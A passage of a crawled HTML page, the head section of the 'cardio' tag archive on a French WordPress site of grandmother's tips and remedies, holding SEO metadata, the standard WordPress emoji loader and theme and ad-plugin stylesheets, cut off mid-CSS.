

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mamieastuce.com/tag/cardio/
body_size: 19892
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head itemscope itemtype="http://schema.org/WebSite">
	<meta charset="UTF-8">
	<!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame -->
	<!--[if IE ]>
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<![endif]-->
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	
                    <link rel="icon" href="https://mamieastuce.com/wp-content/uploads/2016/08/favicon-mamieastuce.png" type="image/x-icon" />
        
                    <!-- IE10 Tile.-->
            <meta name="msapplication-TileColor" content="#FFFFFF">
            <meta name="msapplication-TileImage" content="https://mamieastuce.com/wp-content/uploads/2016/08/metroicon-mamieastuce.png">
        
                    <!--iOS/android/handheld specific -->
            <link rel="apple-touch-icon-precomposed" href="https://mamieastuce.com/wp-content/uploads/2016/08/touchicon-mamieastuce.png" />
        
                    <meta name="viewport" content="width=device-width, initial-scale=1">
            <meta name="apple-mobile-web-app-capable" content="yes">
            <meta name="apple-mobile-web-app-status-bar-style" content="black">
        
        
        <meta itemprop="name" content="Trucs, astuces et remèdes de grand mère | MamieAstuce.com" />
        <meta itemprop="url" content="https://mamieastuce.com" />

        	<link rel="pingback" href="https://mamieastuce.com/xmlrpc.php" />
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />
<script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script>
	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>cardio Archives - Trucs, astuces et remèdes de grand mère | MamieAstuce.com</title>
	<link rel="canonical" href="https://mamieastuce.com/tag/cardio/" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://mamieastuce.com/tag/cardio/","url":"https://mamieastuce.com/tag/cardio/","name":"cardio Archives - Trucs, astuces et remèdes de grand mère | MamieAstuce.com","isPartOf":{"@id":"https://mamieastuce.com/#website"},"primaryImageOfPage":{"@id":"https://mamieastuce.com/tag/cardio/#primaryimage"},"image":{"@id":"https://mamieastuce.com/tag/cardio/#primaryimage"},"thumbnailUrl":"https://mamieastuce.com/wp-content/uploads/2019/07/perdre-du-ventre.png","breadcrumb":{"@id":"https://mamieastuce.com/tag/cardio/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mamieastuce.com/tag/cardio/#primaryimage","url":"https://mamieastuce.com/wp-content/uploads/2019/07/perdre-du-ventre.png","contentUrl":"https://mamieastuce.com/wp-content/uploads/2019/07/perdre-du-ventre.png","width":600,"height":400,"caption":"perdre du ventre-yoga"},{"@type":"BreadcrumbList","@id":"https://mamieastuce.com/tag/cardio/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://mamieastuce.com/"},{"@type":"ListItem","position":2,"name":"cardio"}]},{"@type":"WebSite","@id":"https://mamieastuce.com/#website","url":"https://mamieastuce.com/","name":"Trucs, astuces et remèdes de grand mère | MamieAstuce.com","description":"Des trucs et astuces de grand-mère qui simplifieront votre vie quotidienne et vous feront économiser de l’argent. Ces remèdes et recettes sont naturels et écologiques.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mamieastuce.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Feed" href="https://mamieastuce.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; Comments Feed" href="https://mamieastuce.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trucs, astuces et remèdes de grand mère | MamieAstuce.com &raquo; cardio Tag Feed" href="https://mamieastuce.com/tag/cardio/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mamieastuce.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mamieastuce.com/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='quads-style-css-css' href='https://mamieastuce.com/wp-content/plugins/quick-adsense-reloaded/includes/gutenberg/dist/blocks.style.build.css' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://mamieastuce.com/wp-includes/css/classic-themes.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='kk-star-ratings-css' href='https://mamieastuce.com/wp-content/plugins/kk-star-ratings/public/css/kk-star-ratings.css' type='text/css' media='all' />
<style id='kk-star-ratings-inline-css' type='text/css'>
.kk-star-ratings .kksr-stars .kksr-star {
        margin-right: 0px;
    }
    [dir="rtl"] .kk-star-ratings .kksr-stars .kksr-star {
        margin-left: 0px;
        margin-right: 0;
    }
</style>
<link rel='stylesheet' id='sociallyviral-stylesheet-css' href='https://mamieastuce.com/wp-content/themes/mamieastuce/style.css' type='text/css' media='all' />
<style id='sociallyviral-stylesheet-inline-css' type='text/css'>

        body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(https://mamieastuce.com/wp-content/themes/mts_sociallyviral/images/nobg.png);}

        #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #236496; color: #fff; }

        #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #f47555; }

        .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #236496; }

        .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #f47555; }

        .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#236496!important; }

        input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #f47555; }

		
		
		
		
		
		.logo-wrap {
    display: none;
}
.customLogo a {
    padding: 0px 10px !important;
}
.customLogo img {
    max-height: 48px;
}

@media screen and (max-width: 848px) {
.logo-wrap {
    min-width:200px;
    width: 24% !important;
    padding-left: 10px !important;
}
#primary-navigation {
    padding: 0 0 25px 2px !important;
    width: 40px !important;
	float: left;
	clear: both;
}}
#header .clear {
    clear: none;
}
#primary-navigation a {
    padding: 15px 18px;
}
#primary-navigation li, #primary-navigation li a {
    font-size: 16px;
}
#header h1, #header h2 {
    margin-bottom: 10px;
    margin-top: 10px;
}
#primary-navigation, #primary-navigation .navigation {
    background-color: #fff !important;
}
#primary-navigation li, #primary-navigation li a {
    color: #236496 !important;
}
#primary-navigation li a:hover {
    background: #fff;
    color: #fd6221 !important;
}
#commentsAdd {
    display: none;
}
#primary-navigation li a:hover {
    background: rgba(0, 0, 0, 0.08);
}
.single-post .pagination > a, .single-post .pagination > .current {
    display: none;
}
.single-post .pagination > a:first-child, .single-post .pagination > a:last-child {
    display: block;
}
.single-post .pagination > a:last-child {
    float: right;
}
.thecategory {
    display: none;
}
.single_post .pagination > a {
    display: none !important;
}
.single_post .pagination > span + a {
    display: block !important;
}
.pagination .dots {
     float: right;
     background-color: #bec1ba;
}
#page {
	margin-top: 20px;
}
@media screen and (max-width: 865px) {
.primary-navigation #pull {
    color: #000 !important;
	margin-left: 34px;
}
a#pull:after {
    padding-right: 20px;
	font-size: 30px;
}}

@media (max-width: 800px) {
.logo-wrap {
    display: block;
}}
.widget .textwidget {
    padding: 10px;
}
.post-info {
    display: none;
}

@media screen and (max-width: 728px) {
.logo-wrap {
    position: absolute;
    right: 0;
}
#header {
    min-height: 65px;
}}
@media only screen and (max-width: 1023px){
 .sidebar{
  display: none;
 } 
}
strong, b {
    font-weight: bold;
    font-size: 26px;
}
			
</style>
<link rel='stylesheet' id='owl-carousel-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/owl.carousel.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://mamieastuce.com/wp-content/themes/mts_sociallyviral/css/responsive.css' type='text/css' media='all' />
<style id='quads-styles-inline-css' type='text/css'>

        .quads-location {
            visibility: hidden;
        }
    .quads-location ins.adsbygoogle {
        background: transparent !important;
    }
    .quads.quads_ad_container { display: grid; grid-template-columns: auto; grid-gap: 10px; padding: 10px; }
    .grid_image{animation: fadeIn 0.5s;-webkit-animation: fadeIn 0.5s;-moz-animation: fadeIn 0.5s;
        -o-animation: fadeIn 0.5s;-ms-animation: fadeIn 0.5s;}
    .quads-ad-label { font-size: 12px; text-align: center; color: #333;}
    .quads-text-around-ad-label-text_around_left {
        width: 50%;
        float: left;
    }
    .quads-text-around-ad-label-text_around_right {
        width: 50%;
        float: right;
    }
    .quads-popupad {
        position: fixed;
        top: 0px;
        left:0px;
        width: 100%;
        height: 100em;
        background-color: rgba(0,0,0,0.6);
        z-index: 999;
        max-width: 100em !important;
        margin: 0 auto;
    }
    .quads.quads_ad_container_ {
        position: fixed;
        top: 40%;
        left: 36%;
    }
    #btn_close{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
	}
    #btn_close_video{
		background-color: #fff;
		width: 25px;
		height: 25px;
		text-align: center;
		line-height: 22px;
		position: absolute;
		right: -10px;
		top: -10px;
		cursor: pointer;
		transition: all 0.5s ease;
		border-radius: 50%;
        z-index:100;
	}
    .post_half_page_ad{
        visibility: visible;
        position: fixed;
        top: 0;
        right: -200vw;
    }
    #post_half_page_openClose {
        -webkit-transform: rotate(90deg);
        -webkit-transform-origin: left top;
        -moz-transform: rotate(90deg);
        -moz-transform-origin: left top;
        -o-transform: rotate(90deg);
        -o-transform-origin: left top;
        -ms-transform: rotate(90deg);
        -ms-transform-origin: left top;
        -transform: rotate(90deg);
        -transform-origin: left top;
        position: absolute;
        left: 4px;
        top: 0%;
        cursor: pointer;
        z-index: 999999;
        display: none;
    }
    #post_half_pageVertical-text {
        background: #000000;
        text-align: center;
        z-index: 999999;
        cursor: pointer;
        color: #FFFFFF;
        float: left;
        font-size: 13pt;
        padding: 5px;
        font-weight: bold;
        width: 85vh;
        font-family: verdana;
        text-transform: uppercase;
    }
    .half-page-arrow-left {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-right: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -27px;
        z-index: 9999999;
        top: 8vh;
    }
    .half-page-arrow-right {
        position: absolute;
        cursor: pointer;
        width: 0;
        height: 0;
        border-left: 15px solid #FFFFFF;
        border-top: 15px solid transparent;
        border-bottom: 15px solid transparent;
        left: -25px;
        z-index: 9999999;
        bottom: 30vh;
    }
    @media screen and (max-width: 520px) {
        .post_half_page_ad {
            display: none;
        }
        #post_half_pageVertical-text {
            width: 100%;
            font-size: 14px;
        }
        .half-page-arrow-left{
            left: 12px;
            bottom: 8px;
            top: 12px;
            border-left: 10px solid #ffffff00;
            border-top: none;
            border-bottom: 10px solid white;
            border-right: 10px solid #ffffff00;
        }
        .half-page-arrow-right {
            border-left: 10px solid #ffffff00;
            border-top: 10px solid white;
            border-bottom: none;
            border-right: 10px solid #ffffff00;
            right: 12px;
            left: unset;
            top: 13px;
            bottom: 8px;
        }
    }
    @media screen and (max-width: 480px) {
        .quads.quads_ad_container_ {
            left: 10px;
        }
    } 
    .wpquads-3d-container {
        border-radius:3px;
        position:relative;
        -webkit-perspective:1000px;
        -moz-perspective:1000px;
        -ms-perspective:1000px;
        -o-perspective:1000px;
        perspective:1000px;
        z-index:999999;
    }
    .wpquads-3d-cube{
        width:100%;
        height:100%;
        position:absolute;
        -webkit-transition:-webkit-transform 1s;
        -moz-transition:-moz-transform 1s;
        -o-transition:-o-transform 1s;
        transition:transform 1s;
        -webkit-transform-style:preserve-3d;
        -moz-transform-style:preserve-3d;
        -ms-transform-style:preserve-3d;
        -o-transform-style:preserve-3d;
        transform-style:preserve-3d;
    }
    .wpquads-3d-cube .wpquads-3d-item{
        position:absolute;
        border:3px inset;
        border-style:outset
    }
    .wpquads-3d-close{
        text-align:right;
    }
    #wpquads-close-btn{
        text-decoration:none !important;
        cursor:pointer;
    }
    .wpquads-3d-cube .wpquads-3d-item, .wpquads-3d-cube .wpquads-3d-item img{
        display:block;
        margin:0;
        width:100%;
        height:100%;
        background:#fff;
    }
    .ewd-ufaq-faqs .wpquads-3d-container {
        display: none;
    }   
    .quads-video {
        position: fixed;
        bottom: 0px;
        z-index: 9999999;
    }
    quads_ad_container_video{
        max-width:220px;
    }
    .parallax_main {
        padding-left: 3px;
        padding-right: 3px;
    }
    .parallax_main {
        display:none;
        position: fixed;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        background: #00000070;
        overflow-y: auto;
        background-attachment: fixed;
        background-position: center;
        -moz-transition: all 0.3s ease-in-out;
        -o-transition: all 0.3s ease-in-out;
        -ms-transition: all 0.3s ease-in-out;
        -webkit-transition: all 0.3s ease-in-out;
        transition: all 03s ease-in-out;
    }
    .parallax_main .quads-parallax-spacer {
        display: block;
        padding-top: 100vh;
        position: relative;
        pointer-events: none;
    }
    .quads-parallax {
        bottom: 0px;
        z-index: 9999999;
        bottom: 0;
        left: 0;
        right: 0; 
        margin: 0 auto;
        position:relative;
        -moz-transition: all 0.3s ease;
        -o-transition: all 0.3s ease;
        -ms-transition: all 0.3s ease;
        -webkit-transition: all 0.3s ease;
        transition: all 0.3s ease;
    }
    .parallax_popup_img {
        text-align: center;
        margin: 0 auto;
    }
    .quads_parallax_scroll_text{
